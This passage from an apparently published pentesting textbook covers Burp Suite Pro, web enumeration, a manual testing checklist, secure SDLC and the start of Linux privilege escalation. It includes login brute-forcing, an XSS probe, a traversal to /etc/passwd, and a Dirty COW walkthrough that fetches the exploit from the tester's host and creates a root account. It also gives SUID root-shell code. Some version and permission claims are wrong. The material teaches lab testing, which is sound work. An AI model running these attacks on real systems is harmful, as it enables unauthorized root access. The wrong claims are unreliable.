penetration testing and how to use Burp Suite Pro edition.
In the previous chapter, you learned about the most common web vulnerabilities
that you will encounter in your engagements. I encourage you to delve deep into
the subject by exploring other references (application security books, online
courses, and the OWASP website) to understand the rest of the flaws (e.g.,
server‐side request forgery, open redirect, and much more).
This chapter covers the following topics:
Web pentesting using Burp Suite Pro
Web application enumeration tools
Web application manual pentest checklist
Secure software development life cycle
Web Enumeration and Exploitation
Burp Suite is an excellent tool to have in your repertoire! It allows you to find
tons of web application vulnerabilities, and if you want to be a web penetration
tester/bug bounty hunter, then this tool is a must. This section covers the
professional edition of Burp Suite, which is not free.
Burp Suite Pro
To summarize this tool in one simple phrase, Burp Suite allows you to use the
proxy to intercept and modify the web requests and responses. This tool can scan
for web application–based vulnerabilities and much more (it's not just a tool; it's
a beast). Burp Suite has different tabs and functionalities, so let's see what you
can do on each one.
Telegram Channel : @IRFaraExam
NOTE
The company that created Burp Suite is called PortSwigger. Burp Suite
comes in three flavors:
Community edition, which is pre‐installed on Kali
Professional edition, which supports all the manual web pentesting
features and costs $399 USD per year
Enterprise edition, an automated scanner that can integrate into
the pipeline of CI/CD (DevOps) and costs $3,999 USD per year
Web Pentest Using Burp Suite
There is nothing better than a practical penetration test example to show you all
the functionalities inside Burp Suite Pro. In this example, you will learn the
following:
How to run Burp Suite Pro
Understand the proxy
How to use the target tab
Understand the repeater
How to use the intruder
Utilize the Extender app store
Loading Burp Suite Pro
For this example, we will be using the Mutillidae web application and scanning
it with Burp. To start this tool, download the JAR file for the Pro edition from
your account at portswigger.net/. To run the tool, use the following command:
$java – jar [burp suite file name.jar]
Once Burp has started, you will encounter two windows that allow you to do the
following:
Save the project on disk before you start
Create a temporary project without saving it on disk
Telegram Channel : @IRFaraExam
Open an existing saved project
Load a custom saved configuration file of Burp Suite
Before you switch to a browser, click the Proxy tab and click the Intercept Is On
button to disable the interceptor. Note that Burp will continue listening to web
requests/responses on the back end.
In your web browser, make sure to change the following items:
1. Change the browser settings and set the proxy to port 8080 (we covered
how to do this in Chapter 6,”Advanced Enumeration Phase.).
2. Make sure that the browser contains the Burp Suite HTTPS certificate. It
needs to trust this certificate to intercept HTTPS communication. To do
this, enter the URL http://burp in your browser and click the CA
Certificate button to download it (see Figure 9.1).
Figure 9.1 Burp Suite Certificate
Once you've downloaded the certificate, open your browser and select
Preferences ➪ Privacy & Security ➪ Certificates ➪ View Certificates ➪ Import.
When you click Import, it will ask you to choose the certificate file (which is in
your Downloads folder). Next, make sure to select the two check boxes (see
Figure 9.2) to trust the uploaded CA certificate; finally, click OK.
Telegram Channel : @IRFaraExam
Figure 9.2 Importing the Burp Suite Certificate
Burp Proxy
When you start Burp Suite, consider the following:
The intercept button is selected by default, so you will need to turn it off
unless you want to stop every request/response to the web server. Note that
the tool will keep saving all the communications in the back end (there is a
HTTP History subtab available on the Proxy tab).
In the Options section (see Figure 9.3), usually you will be changing three
settings.
Changing the listening port number (by default, it's 8080)
Intercepting the web requests (it's enabled by default)
Intercepting the web responses coming back from the server (by default,
it's disabled)
Figure 9.3 Burp Suite Proxy Tab, Options Section
Target Tab
Now it's time to start browsing all the web pages in the Mutillidae application
while the intercept button is disabled. Once you finish, click the Target tab to
visualize the domain name that you're trying to test.
On the Site Map subtab, you can see that Burp Suite has detected the structure of
Mutillidae (refer to Figure 9.4). In this section, you can visualize these site
Telegram Channel : @IRFaraExam
items: HTML pages, images, folders, JavaScript, etc. Next, on the left side of it,
you can select the history entries to read the request/response details below it (in
the windows where you see the Request and Response tabs). On the far‐right
side of the screen, Burp Suite will identify passively any security issues, and at
the bottom right, you can see the details of the selected issue (later when you run
the vulnerability scanner, the flaws will be listed here as well).
Figure 9.4 Burp Suite Target
At this stage, configure Burp Suite to include Mutillidae in the scope; in other
words, you don't want it to scan the other domains previously detected. To add
the URL to the scope, right‐click the root node of the domain (in my case, the
root item is http://172.16.0.107) and then click the Add To Scope menu item
(see Figure 9.5).
Telegram Channel : @IRFaraExam
Figure 9.5 Burp Suite Add To Scope Option
Next, click the filter button (where there's the text “Filter: Hiding not found
items …”) and select the check box Show Only In‐Scope Items (see Figure 9.6).
Telegram Channel : @IRFaraExam
Figure 9.6 Burp Suite In‐Scope Filter
To hide this screen, just click anywhere outside of it, and you will see that all the
out‐of‐scope items disappear (see Figure 9.7) from the Site Map tab (only
Mutillidae will remain).
Telegram Channel : @IRFaraExam
Figure 9.7 Burp Suite In‐Scope Filter Applied
Enumerating the Site Items (Spidering/Contents Discovery)
Before starting this section, you need to know that Burp Suite needs a lot of
memory to run, or else you will end up with runtime errors in the middle of your
engagement.
At this stage, Burp Suite has already found a few items during our manual
browsing (they're grayed out). Next, run Discover Content to scan for more
items. Right‐click the IP address (root item) of the Mutillidae tree and select
Engagement Tools ➪ Discover Content (see Figure 9.8).
Telegram Channel : @IRFaraExam
Figure 9.8 Burp Suite Discover Content Menu Item
Once the content discovery window is open, click the Config tab to add the
proper configurations. In this section, set the maximum depth of the
subdirectories to 2 to finish the task faster. In general, when I run Burp Suite in a
real engagement, I choose the following options (depending on the structure of
the website):
Max Depth: 5
Number Of Discovery Threads: 4
Number Of Spider Threads: 4
Next, select the Control tab and click Session Is Not Running to execute Burp
Suite (see Figure 9.9).
This task will take a few hours to complete (depending on the website's
structure). When there are no more queued tasks, click the Session Is Running
button to stop the spidering and go back to the Site Map tab to inspect the
results.
Telegram Channel : @IRFaraExam
Automated Vulnerabilities Scan
Now it's time to start finding some vulnerabilities in Mutillidae. Burp Suite Pro
has an internal scanner that can find flaws. To get the job done, right‐click the
root domain name in the Site Map tab and select Actively Scan This Host. Next,
select the Dashboard tab to visualize the progress of the scan results (see Figure
9.10).
Figure 9.9 Burp Suite Running Discover Content Feature
Telegram Channel : @IRFaraExam
Figure 9.10 Burp Suite Active Scan
The Repeater Tab
This tab is helpful when you want to manually inject a payload before sending it
to a web server. The payload could be any type of input you choose, so you can
try to verify how the web server will respond. Most of the time, you can enable
the interception and then in the intercept window, right‐click the request and
click Send To Repeater (see Figure 9.11) from the menu.
Figure 9.11 Burp Suite Send To Repeater Menu Item
Once the request is on the Repeater tab, you can manipulate it any way you
want. In this example, we will change the UID value to 1 in the cookie header
and watch for the response. After clicking Send, the response header will
Telegram Channel : @IRFaraExam
indicate that you are logged in as the admin (see Figure 9.12).
Figure 9.12 Changing the UID Param
The Intruder Tab
The Intruder tab allows you to fuzz and automate web requests sent to the web
server. There are a lot of tasks that you can do with the intruder including the
following:
Brute‐forcing login pages
Enumerating usernames
Enumerating any UID type (e.g., AccountID, ProductID, EmployeeID, etc.)
Manual crawling (to find web pages, directories, files, etc.)
Fuzzing to find flaws (e.g., SQLi, XSS, LFI, etc.)
Now that you know what you can do with the Intruder tab, the next challenge is
to understand the attack types:
Sniper: This attack type is used with one payload. There is a lot of practical
examples that can be used with the sniper method (e.g., enumerating
usernames, UID, finding files/directories, etc.).
Battering ram: This attack type will allow you to use one payload. In the
battering ram type, you can insert the same payload into multiple areas in
the web request (e.g., inserting the same payload into the URL and the web
request header as well).
Cluster bomb: This type will allow you to insert multiple unrelated
Telegram Channel : @IRFaraExam
payloads into the web request (maximum 20). A good example is the login
page brute‐force; in this scenario, you will need to insert two different
payloads: one for the username and one for the password.
Pitchfork: This one will allow you to insert multiple related payloads into
the web request (I've rarely used this attack type). A practical example is
fuzzing the employee name and its associated UID in another field.
Let's see, together, a practical example to brute‐force the login page of
Mutillidae using Burp Suite's Intruder tab. To get the job done, submit the login
page to Burp Suite (for this example, enter admin for the username and
password123 for the password) and intercept it using the Proxy section. Once
the web requests are intercepted, right‐click and select Send To Intruder from the
menu.
On the Intruder tab, make sure the Positions subtab is selected (see Figure 9.13).
Figure 9.13 Burp Suite Intruder Positions Subtab
By default, the sniper attack type is selected, and Burp Suite already identified
the insertion points. For this example, brute‐force the admin username (static)
and load the password from a dictionary file (variable payload). In other words,
you will need only one payload, which is the password value. Next, choose the
Sniper attack type (keep it because it's already selected) and click Clear to
remove all the insertion points. To select your payload, highlight the
password123 value and click Add to insert your variable (see Figure 9.14).
Telegram Channel : @IRFaraExam
Figure 9.14 Burp Suite Intruder Payload
At this stage, click the Payloads tab and keep the payload type as Simple list.
Next, click the Add From List drop‐down menu and choose Passwords. You can
start with this one, but for this example, we will use a custom dictionary file by
clicking Load. (see Figure 9.15). Once the passwords are loaded, click the Start
Attack button located on the top‐right corner.
When the attack is started, a new window will open to show you the progress of
the passwords tested. In our case, the candidate password adminpass (see Figure
9.16) has returned a 302 redirect (note that the previous ones are all 200) and a
response length of 373 (different than the others).
Burp Extender
This tab will allow you to add more tools and functionalities to Burp Suite. For
some of them, you are required to have the Pro version. For example, one of the
modules that you can add is Retire.js, which scans for outdated JavaScript
libraries. There is a tool for every occasion: .NET, Java, JavaScript, JSON, XSS,
and CSRF, to name a few.
Before using the BApp Store, you will need to download the latest version of the
Jython JAR file from www.jython.org/download.html.
Telegram Channel : @IRFaraExam
Figure 9.15 Burp Suite Intruder Payload Option
Some apps are required to have Jython, which is a combination library of Python
and Java. Once you download the Jython JAR file, head to the Extender tab,
select the Options subtab, and locate the path where you saved the JAR file (see
Figure 9.17; your path might be different).
Telegram Channel : @IRFaraExam
To install a Burp tool, you will need to select the BApp Store tab. In this
window, you will see all the available applications to choose from. To install an
app, you must select it from the list and then click Install on the right of the
window (see Figure 9.18).
The biggest question is how to choose an app from the list. I choose the
application based on the following criteria:
Has a rating of four stars or above
Has a high popularity score
The tool functionalities of the app will help during a pentest
Your criteria might be different.
Figure 9.16 Burp Suite Intruder Attack
Telegram Channel : @IRFaraExam
Figure 9.17 Burp Suite Extender Tab
Figure 9.18 BApp Store
Telegram Channel : @IRFaraExam
Creating a Report in Burp
Once you've finished your pentest in Burp, make sure to save your work and
export a report of the flaws found. To create a report in Burp, you will have to be
in the Site Map tab and select the root domain item (in my example, it's the
Mutillidae server's IP address). Next, right‐click, select Issues from the menu
(see Figure 9.19), and click Report Issues For This Host.
Figure 9.19 Creating Reports in Burp Suite
Once you click the menu item, a new pop‐up window will appear. At this stage,
Telegram Channel : @IRFaraExam
you will need to follow up on the steps in the wizard. Once you're done, Burp
will generate a nice‐looking HTML report (see Figure 9.20).
Figure 9.20 Report Sample in Burp Suite
Burp classifies the severity of the flaw into High, Medium, Low, and
Information. What is great about this tool is that it gives you the confidence level
(false positive probability) of each one. At this stage, your role is to test each
vulnerability and make sure you don't report a false positive. In other words,
don't just copy the report and send it to your employer/client without
verification. (To verify the false positive, you can use the Repeater tab in Burp to
reproduce the web requests and test the injected payloads.)
More Enumeration
When it comes to a web application, the enumeration phase is a little bit different
than other TCP protocols. In this section, you will get a summary of the tools
that you can use to enumerate a web application. At this stage, we're looking to
Telegram Channel : @IRFaraExam
achieve the following tasks:
Crawl (a second time) the files on the web server
Identify if the web server version is old and has a critical vulnerability
Detect any missing configuration that can lead you to unauthorized
resources
Nmap
It's a good idea to start with Nmap when it comes to enumeration. We can use
the scripting engine that we saw earlier in this book:
$nmap -sV -p 80 -sC [IP address]
Crawling
Crawling is an important step to identify hidden contents inside the web server.
People often deploy unnecessary configuration files and secrets into the
production environment. An excellent tool for this purpose is called GoBuster
(you can use this tool along with Burp Crawler to double‐check if you missed
any hidden spots):
root@kali:~# gobuster dir ‐u http://172.16.0.107/mutillidae/ ‐w
/usr/share/wordlists/dirbuster/directory‐list‐2.3‐medium.txt ‐e ‐t
25
===============================================================
Gobuster v3.0.1
[…]
=======================================================
2020/08/12 08:04:37 Starting gobuster
=======================================================
http://172.16.0.107/mutillidae/documentation (Status: 301)
http://172.16.0.107/mutillidae/ajax (Status: 301)
http://172.16.0.107/mutillidae/test (Status: 301)
http://172.16.0.107/mutillidae/includes (Status: 301)
http://172.16.0.107/mutillidae/javascript (Status: 301)
http://172.16.0.107/mutillidae/classes (Status: 301)
http://172.16.0.107/mutillidae/styles (Status: 301)
http://172.16.0.107/mutillidae/webservices (Status: 301)
http://172.16.0.107/mutillidae/images (Status: 301)
http://172.16.0.107/mutillidae/passwords (Status: 301)
http://172.16.0.107/mutillidae/configuration (Status: 301)
http://172.16.0.107/mutillidae/phpmyadmin (Status: 301)
========================================================
Telegram Channel : @IRFaraExam
2020/08/12 08:04:51 Finished
Note that GoBuster is not installed by default on Kali Linux. To install it, you
will need to execute the apt command:
$apt install gobuster -y
Vulnerability Assessment
To find vulnerabilities in the middleware (web server), you will need to run a
vulnerability scanner. You learned in Chapter 7, “Exploitation Phase,” how to
use OpenVAS to scan for vulnerabilities. In this section, you will learn about
another quick tool that can scan for flaws in the web application, and it's called
Nikto:
root@kali:~# nikto -host http://172.16.0.107/mutillidae/
- Nikto v2.1.6
-------------------------------------------------------------------------+ Target IP:
172.16.0.107
+ Target Hostname:
172.16.0.107
+ Target Port:
80
+ Start Time:
2020-08-12 08:15:56 (GMT-4)
-------------------------------------------------------------------------+ Server: Apache/2.4.41 (Ubuntu)
+ Cookie PHPSESSID created without the httponly flag
+ Cookie showhints created without the httponly flag
+ The anti-clickjacking X-Frame-Options header is not present.
+ X-XSS-Protection header has been set to disable XSS Protection.
There is unlikely to be a good reason for this.
+ Uncommon header 'logged-in-user' found, with contents:
+ The X-Content-Type-Options header is not set. This could allow
the user agent to render the content of the site in a different
fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all
possible dirs)
+ "robots.txt" contains 8 entries which should be manually viewed.
+ OSVDB-630: The web server may reveal its internal or real IP in
the Location header via a request to /images over HTTP/1.0. The
value is "127.0.1.1".
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ Web Server returns a valid response with junk HTTP methods, this
may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See
http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx
Telegram Channel : @IRFaraExam
for details.
+ /mutillidae/index.php?
page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket
add-in is vulnerable to file traversal, allowing an attacker to
view any file on the host. (probably Rocket, but could be any
index.php)
[…]
Manual Web Penetration Testing Checklist
In your manual inspection, you will encounter a lot of repetitive tasks for each
web page. Some special pages (e.g., login page, register page, etc.) have
additional checks. Let's divide this checklist into two parts, one for the common
scenarios and one for the exceptional ones. In the engagement for our example,
we'll ask for two types of accounts: one with low‐privilege and one with admin
access.
Common Checklist
You'll apply this list to any type of web page (even the exceptional ones). Let's
get started:
1. Stop each web request on your Proxy Intercept tab and send it to the
repeater tab for inspection.
2. Identify the entry points to the backend server, as shown here:
URL (look for query string)
Request header (inspect the cookie, etc.)
3. Inject special characters into the entry points and inspect the web response
(you can use Burp's repeater or intruder to get the job done). Also, read the
error message to see if it displays juicy information.
For SQLi: Insert a single quote
For XSS: Try to insert a script tag <script> alert(1) </script>
4. Manipulate the behavior of the web page (e.g., enter a negative number in
the shopping cart field, etc.).
5. Use Burp Target/Site map to locate it:
Hidden files (e.g., Robots.txt, backup files, text/PDF files, debugging
leftover, admin portal)
Telegram Channel : @IRFaraExam
Unidentified scope targets
Web API/SOAP calls
CMS platform (e.g., WordPress)
6. Inspect the HTML logic to find any JavaScript/HTML flaw.
7. Try to call admin resources using a low privilege account.
8. Try to call other user resources (e.g., an image of another user).
9. Try to call a protected resource without authentication.
10. Use the Intruder tab to fuzz any input type (e.g., UID).
Special Pages Checklist
In some pages, you will need to execute additional tests to the ones listed before.
The nature of these pages is different; thus, we need to run additional tests.
Upload Page
When you encounter an upload page, you should test these items:
Make sure to send the web request to the Repeater tab in Burp.
Can you bypass the validation (check the previous chapter for more
information)?
Change the file extension.
Change the content type.
Change the binary contents.
Login Page
The login page, if bypassed, will allow accessing unrestricted resources. Let's
see how we can test it:
Try the default credentials (e.g., username=admin and password=admin).
Brute‐force it.
Use SQL injection to bypass the login page.
Can you enumerate usernames by logging in with an unregistered user?
User Registration
Telegram Channel : @IRFaraExam
Registering a user will allow you to log in to the portal and explore what's inside.
Register with an existing user and check the error message (this will allow
you to enumerate users).
Register with a weak password.
Test for SQL injection (remember that this form is creating a new user
record in the database).
Reset/Change Password
Here is another interesting form that interacts with the user's records in the back
end. Check the following items manually:
Try to reset an existing user to understand the workflow of the password
reset.
Can you change someone else's password?
If the system generates a random temporary password, check for the
following:
The complexity of the password.
Its lifetime (timeout expiry).
Is the user enforced to change it after the first login?
Secure Software Development Lifecycle
Every web/mobile application goes through different phases before being
deployed into the production environment. This is an important topic in
application security and penetration testing at the same time. Big companies do
not manage just one application; sometimes it's more than 100. This is not an
exaggeration; in fact, it's normal in an enterprise environment. Note that this
section is for full‐time penetration testers who work at a company (either an
employee or a consultant) and supervise the projects from start to finish.
Figure 9.21 shows the steps that a typical project goes through in each phase of a
software development lifecycle (SDLC).
Telegram Channel : @IRFaraExam
Figure 9.21 Software Development Lifecycle
In this section, you will learn about security analyst roles and duties in each
phase of SDL. The purpose of this process is to turn it into a secure software
development life cycle (SSDL). A picture worth a million words, so Figure 9.22
shows the summary of SSDL.
Figure 9.22 Secure Development Lifecycle
Analysis/Architecture Phase
At this stage, the project is still fresh, and everyone is laying out the foundation
of the business cases. As a security professional, you will be attending kick‐off
meetings to understand and provide the necessary advice (the project team
members) in advance before developing the product. This is where you start
planning for later tests and prepare ahead for implementing the security tools in
later stages. Speaking about planning, it would be good to prepare a security
architecture document (e.g., threat modeling) ahead of time (see the next section
for how to prepare an application threat modeling document).
Application Threat Modeling
Telegram Channel : @IRFaraExam
Application threat modeling will allow you to analyze the posture of an
application and help you to design the attack scenarios before starting on the
security tests later in the project. An application threat modeling document will
mainly contain the following sections:
Assets
Entry points
Third parties
Trust levels
Data flow diagram (DFD)
Before you proceed with the upcoming sections, you will need to ask yourself
the following questions (to properly evaluate the project):
Is the application visible to the internet or just the intranet?
Does the application store confidential data (e.g., personal identification
information, aka PII)?
How is the application consumed (e.g., is it only a web app?)?
Are there any third‐party entities (e.g., cloud services or external
providers)?
Do you have the infrastructure diagram? (If not, ask for it.)
Assets
Assets are the items that attackers (hackers) are looking to steal. The most
obvious example is confidential data, such as credit cards, insurance numbers,
client personal information, etc. (PII). In summary, here's the list of
infrastructure assets a hacker can exploit and you should consider when working
on this section:
Networking devices
Host servers
Middleware
Application level (web/mobile)
Entry Points
Telegram Channel : @IRFaraExam
Like the name says, entry points are the entryways from which an attacker can
interact with an asset. Remember that an asset is not only the web application,
but it could also be a database or the host itself (or VMs/containers, etc.).
Third Parties
In this section, you list the third‐party items that the application will interact
with. A common example is the cloud such as Microsoft Azure or Amazon Web
Services (AWS), etc.
Trust Levels
After identifying all the assets components including the third‐party items, then
you must go over the authentication/authorization of each one of them. An
example is a rogue administrator (insider) that reads clients' confidential data in
the case where some records are not encrypted.
Data Flow Diagram
The network diagram will show, visually, everything you have gathered so far.
For example (see the network diagram in Figure 9.23), our company has a
website and a mobile app. Data is consumed by a separate web API server and
finally stored inside the database.
You can simplify the network diagram above by using a data flow diagram
(DFD) to visualize the components all together (see Figure 9.24).
Development Phase
At this stage, the project is already approved (by the architecture board) and
moved to the development phase. This is where the website or mobile app
features are developed using programming languages like C# .NET, Java,
Angular, Swift, etc.
Telegram Channel : @IRFaraExam
Figure 9.23 Network Diagram
Telegram Channel : @IRFaraExam
Figure 9.24 Data Flow Diagram
During the development phase, the team will use a build server, like Jenkins or
Team Foundation Server (nowadays TFS is called Azure DevOps). This build
server will orchestrate the project source code; hence, we have continuous
integration (CI) and continuous deployment (CD). In the development phase,
you must ensure the following:
The source code is scanned regularly using a static application security
testing (SAST) automated tool (e.g., Veracode, Checkmarx, etc.). The
SAST scanner will spot security flaws inside the source code once it's
submitted to the build server (Jenkins, TFS, etc.). You must enforce this
good habit to the project so they can spot issues at the beginning during the
Telegram Channel : @IRFaraExam
development of the product (instead of doing this scan at the last minute
before deployment into the production server).
Manual code review is essential because an automated tool is not enough to
cover 100 percent of the source code. After finishing a new feature (by the
dev), you must go through this step.
Most of the time, the source code uses open source third‐party libraries (the
goal is to add more functionalities to the application). In this case, it's your
duty to check for these three items:
Is the library containing any vulnerabilities?
Is it up‐to‐date?
Is it legal to use it for commercial use?
To get the job done, there are automated scanners (e.g., Sonatype Lifecycle) that
can check these three items.
Testing Phase
After finishing a few product features, the project is ready to deploy into the test
(QA) server. The deployment goal is to have a separate stable server where
testers can go and test the web/mobile application. At this stage, you, as a
security professional, should check the following items:
It's your chance to go and learn the UI new functionalities.
Use Burp Professional edition to manually test for vulnerabilities (web
pentests) of the new features.
Use a Dynamic Application Security Testing (DAST) tool (e.g., Burp Suite
Enterprise Edition, Acunetix, etc.) to automate the web pentests. This task
is implemented at the testing phase because you need a running website (so
it must be deployed to a stable environment, prior to running the tool). Note
that you can automate this task using an orchestrator (Jenkins or TFS) to
trigger the scan once the application is deployed to a test environment.
Production Environment (Final Deployment)
Once the code is deployed into the production environment, the website/mobile
app will be under the responsibility of the operation security (OpSec) team.
OpSec will take care of monitoring and doing regular pentests (generally it's
once per year) on the infrastructure and web pentests as well on the application
Telegram Channel : @IRFaraExam
itself. Lately, bug bounty programs came into place, and companies started to
hire external bug bounty hunters to look for any missing flaws that were not
spotted during all the prior phases.
Summary
More than 80 percent of a cybersecurity consultant's time is likely spent on web
application pentests. You are highly encouraged to master this topic before you
proceed further in this book. The simple formula to master any skill is based on
two factors: knowledge and practice (the inherited skill is a minor factor as
well). The information shared with you in this chapter should help you to start
testing web applications like a boss.
What's next? In the upcoming chapter, we will dive deep into the Linux privilege
escalation concept.
Telegram Channel : @IRFaraExam
CHAPTER 10
Linux Privilege Escalation
At this stage, you already have a limited shell, and you would like to go beyond
that and get a root shell instead. Root access will allow you to manipulate the
system the way you want and probably will give you a new path to another host
(called pivoting). This chapter focuses mainly on the Linux operating system
privilege escalation, and the next chapter will discuss the Windows operating
system. Although the Windows OS is popular for client hosts, most of the
network infrastructure and servers are using the Linux operating system. The
Microsoft team realized the importance of the Linux terminal window (the
kernel), so recently they added this feature to the Windows operating system.
The goal of this chapter (and this book in general) is to teach you the
methodology and not to rely on tools to get the job done. That being said, you
will learn the basics of Linux privesc so you can tackle this task in your own
career.
This chapter will cover the following topics:
Linux Kernel exploits
Linux SUID exploitation
Manipulation of Linux config files
Exploiting running services
sudoers
exploitation
Automated scripts for Linux privilege escalation
Introduction to Kernel Exploits and Missing
Configurations
Privilege escalation in a Linux operating system can be achieved in two ways:
Exploiting the kernel
Exploiting a weak system configuration (mostly implemented by the root
user)
Telegram Channel : @IRFaraExam
In the rest of this chapter, we will delve deep into each category to achieve the
goal (getting a root shell). Let's get started.
Kernel Exploits
The kernel is the heart of the Linux operating system, and it runs with root
privileges. A flaw that can interact with the kernel will allow its user to run in
root mode.
We have some challenges when we want to execute an exploit on the target host.
Here are the steps to do so:
1. Identify the kernel version.
2. Find a matching exploit to the kernel version (found in step 1).
3. Transfer the exploit to the vulnerable host (we will delve deep into this
topic later in this chapter).
4. Find a way to trick the vulnerable host to execute our payload such as
compiling the C code on the remote host.
Kernel Exploit: Dirty Cow
The dirty cow represents the copy‐on‐write (COW) function of private read‐only
memory. How does this exploit work? In a normal situation, a COW mechanism
will read a file into memory and so will create a copy in memory of that file. It
will then write data to the file in memory (without touching the original copy).
The creators of this exploit tried to create thousands of iterations where at a
certain point in time, the kernel will overwrite the original file. This behavior
will give the attacker a choice to overwrite the file that they want. A common
attack is to overwrite a user's shadow/passwd file on the Linux OS (letting us
create a root user on the target operating system). This exploit applies to all the
kernels up to version 3.9.
Because of the nature of this exploit (executing thousands of iterations), the
target system could crash, so be careful when you use it. That being said, let's try
exploiting this vulnerability.
First, let's look at the current user permissions using the id command:
elliot@ubuntu14Server:~$ id
uid=1001(elliot) gid=1001(elliot) groups=1001(elliot)
Telegram Channel : @IRFaraExam
At this stage, the user elliot has limited permissions. Let's test this by trying to
access the /etc/shadow file:
elliot@ubuntu14Server:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
Next, let's check the kernel version on this Ubuntu server:
elliot@ubuntu14Server:~$ uname ‐a
Linux ubuntu14Server 3.13.0‐32-generic #57-Ubuntu SMP Tue Jul 15
03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Since the version is 3.13 (which is less than version 3.9), we can assume that it's
vulnerable to the dirty cow exploit. If you do an online search for dirty cow
exploit, you'll see the screen in Figure 10.1. This dirty cow exploit supports
Linux versions between 2.6.22 and 3.9.
Figure 10.1 Google Search – Dirty COW Exploit
is my go‐to when it comes to exploit references, which is the first
item in the search results. The link will take you to the exploit‐db website at
www.exploit-db.com/exploits/40839.
exploit‐db
Next, download the C code from exploit‐db to your Kali box. Note that I'm
connected with a limited shell to the remote host using Kali.
The biggest challenge at this moment is to transfer the C file exploit to the
Telegram Channel : @IRFaraExam
vulnerable host. To get the job done, we can use the Python web server to host it:
root@kali:~/Downloads# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 …
Next, go back to the SSH limited shell and execute the following five actions:
Change the working directory to /tmp because we have more flexibility in
this folder (we have write permissions).
Use the wget command to download the exploit.
Compile the C code according to the exploit documentation (it's located at
the top in the comment section of the C code).
Execute the exploit according to the exploit‐db documentation.
Switch to the newly created user called firefart.
elliot@ubuntu14Server:/tmp$ wget http://172.16.0.102:8000/40839.c
--2020-08-17 11:43:50-- http://172.16.0.102:8000/40839.c
Connecting to 172.16.0.102:8000… connected.
HTTP request sent, awaiting response… 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: '40839.c'
100%
[==============================================================================
5,006 --.-K/s in 0s
2020-08-17 11:43:50 (657 MB/s) - ‘40839.c’ saved [5006/5006]
elliot@ubuntu14Server:/tmp$ gcc ‐pthread 40839.c ‐o dirty ‐lcrypt
elliot@ubuntu14Server:/tmp$ chmod +x dirty
elliot@ubuntu14Server:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi6bS9A.C7BDQ:0:0:pwned:/root:/bin/bash
mmap: 7f297c216000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password
'test'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
elliot@ubuntu14Server:/tmp$ su firefart
Password:
Telegram Channel : @IRFaraExam
firefart@ubuntu14Server:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
We are root!
Dirty cow is just one famous exploit; this exercise was just to show you how to
get the job done when you have a legacy kernel. If you're going to use another
exploit (e.g., overlayfs ), then you would use the same steps as we did for this
exploit. You just have to compile it and execute it differently according to the
documentation of the exploit.
SUID Exploitation
The set user ID (SUID) exploit (I personally call this exploit super user ID) is a
weakness that allows users to execute the permissions of a specific user (e.g.,
root). To search for these types of files, we will use the find command to get the
job done:
elliot@ubuntu14Server:~$ find / ‐perm ‐u=s ‐type f 2>/dev/null
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/bin/ping
/bin/fusermount
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/at
/usr/bin/chfn
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/sbin/uuidd
/opt/bashme
The bashme file is a good candidate. In fact, I created this file for this exercise on
Telegram Channel : @IRFaraExam
purpose to show you how it works. Probably you're asking yourself how did I
know that the rest are not candidates? The answer is simple; they're all system
files for Linux. Next, let's use the ls command to see the permission on the
bashme file:
elliot@ubuntu14Server:~$ cd /opt
elliot@ubuntu14Server:/opt$ ls ‐la
total 20
drwxr-xr-x 2 root root 4096 Aug 17 16:50 .
drwxr-xr-x 22 root root 4096 Aug 17 10:25 ..
‐rwsr‐xr‐x 1 root root 8577 Aug 17 16:50 bashme
Take note of the s (it's called the sticky bit) at the beginning of the permissions
value. In fact, this happened because the root user already executed one of the
following commands for this file. In other words, the following two commands
caused the sticky bit to show:
$chmod u+s /opt/bashme
$chmod 4755 /opt/bashme
At this stage, all we need is to execute it using our limited user shell:
elliot@ubuntu14Server:/opt$ ./bashme
root@ubuntu14Server:/opt# id
uid=0(root) gid=1001(elliot) groups=0(root),1001(elliot)
So, what is inside this bashme file? It's a compiled executable of C code created
by the root user. In some other case scenarios (CTF, etc.), this is a Bash ( .sh )
file where you can write your own script:
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
int main(void)
{
setresuid(0,0,0);
system("/bin/bash");
return 0;
}
The root has created this file on the vulnerable host. Furthermore, when we
execute it using a low‐privilege account, the compiled code will call the system
function and load the Bash window using root privileges. Remember to compile
the C code (in general) you will need to execute the following command:
Telegram Channel : @IRFaraExam
$gcc [source file].c -o [output file name]
For a 32‐bit compiled executable, you must execute the following command.
This depends on whether the target Linux system is a 32‐ or 64‐bit version. Note
that you cannot run a 64‐bit app on a 32‐bit system:
$gcc -m32 [source file].c -o [output file name]
Overriding the Passwd Users File
There are multiple approaches to find a way to write into the /etc/passwd file.
In summary, if you have write permissions to this file, you can generate a root
user account that you can use to log in with. The main methods that you can look
for when searching for this flaw are in the following scenarios:
Check if the current user (limited shell user) has the write permissions to
this file.
Check if the SUID is set for the cp (copy) command.
Check if the SUID is set for the Vim and Nano text editors (or any other
type of text editors).
The first point is easy to implement; we just need to generate the root user and
append it to the file (remember that we already have a write permission to the
file). To exploit this flaw, using our limited shell, check the permissions of the
passwd file:
elliot@ubuntu14Server:~$ ls ‐la /etc/passwd
‐rwxr‐xrwx 1 root root 1293 Aug 17 16:45 /etc/passwd
It looks like we have write permissions on this file. To test this behavior, append
the number 1 to the file to see whether it works:
elliot@ubuntu14Server:~$ echo 1 >> /etc/passwd
